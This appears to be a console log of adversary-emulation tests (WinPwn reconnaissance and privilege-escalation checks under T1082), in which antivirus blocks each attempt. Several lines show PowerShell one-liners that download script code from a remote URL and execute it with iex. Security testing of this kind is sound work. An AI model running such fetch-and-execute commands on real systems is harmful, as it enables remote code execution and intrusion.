 Done executing test: T1082-18 WinPwn - Morerecon
Executing test: T1082-19 WinPwn - RBCD-Check
iex : At line:1 char:1
+ #  Global TLS Setting for all functions. If TLS12 isn't suppported yo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:2 char:1
+ iex(new-object net.webclient).downloadstring('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand

RBCD-Check : The term 'RBCD-Check' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:3 char:1
+ RBCD-Check -consoleoutput -noninteractive}
+ ~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (RBCD-Check:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Done executing test: T1082-19 WinPwn - RBCD-Check
Executing test: T1082-20 WinPwn - PowerSharpPack - Watson searching for missing windows patches
iex : At line:1 char:1
+ function Invoke-watson
+ ~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:4
+ & {iex(new-object net.webclient).downloadstring('https://raw.githubus ...
+    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand

Invoke-watson : The term 'Invoke-watson' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:2 char:1
+ Invoke-watson}
+ ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-watson:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Done executing test: T1082-20 WinPwn - PowerSharpPack - Watson searching for missing windows patches
Executing test: T1082-21 WinPwn - PowerSharpPack - Sharpup checking common Privesc vectors
iex : At line:1 char:1
+ function Invoke-SharpUp
+ ~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:4
+ & {iex(new-object net.webclient).downloadstring('https://raw.githubus ...
+    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand